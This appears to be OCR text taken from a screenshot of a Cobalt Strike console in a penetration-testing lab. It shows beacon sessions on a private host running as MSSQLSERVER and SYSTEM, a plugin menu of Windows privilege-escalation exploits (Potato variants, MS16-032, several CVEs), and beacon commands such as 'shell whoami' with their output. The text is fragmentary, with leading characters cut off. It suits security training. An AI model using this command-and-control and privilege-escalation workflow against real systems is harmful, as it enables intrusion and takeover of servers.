 xternal internal listener user computer note
92.168.59.130 192.168.59.130 moonsec_12 MSSQLSERVER 12SERVER-DATA1 Bid: 1845536174 NT: 6.2
92.168.59.130 192.168.59.130 moonsec_12 SYSTEM * 12SERVER-DATA1 Bid: 1475664610 NT: 6.3
92.168.59.130 192.168.59.130 moonsec_12 SYSTEM * 12SERVER-DATA1 Bid: 1605387260 NT: 6.3
92.168.59.130 192.168.59.130 moonsec_12 SYSTEM * 12SERVER-DATA1 Bid: 1740387312 NT: 6.3
92.168.59.130 192.168.59.130 moonsec_12 SYSTEM * 12SERVER-DATA1 Bid: 948827004 NT: 6.3
进入beacon
执行
目标
中转
增加会话
会话
Erebus
Gather
Pwn
Local Privilege Escalation
Persistence
Post
Funs
Third-party
关于
Potatos(MS16-075)
CVE-2018-8120
MS16-032
CVE-2019-1405 & 1322
CVE-2019-0803
Rotten-Potato
Juicy-Potato
Sweet-Potato
Bad-Potato
X 监听器X 脚本管理器X 监听器X Beacon 192.168.59.130@3120 X Beacon 192.168.59.130@ 0@4080 X
Tasked beacon to sleep for 30s (30% jitter)
on> shell whoami
Tasked beacon to run: whoami
on> sleep 0
Tasked beacon to become interactive
host called home, sent: 69 bytes
received output:
ervice\mssqlserver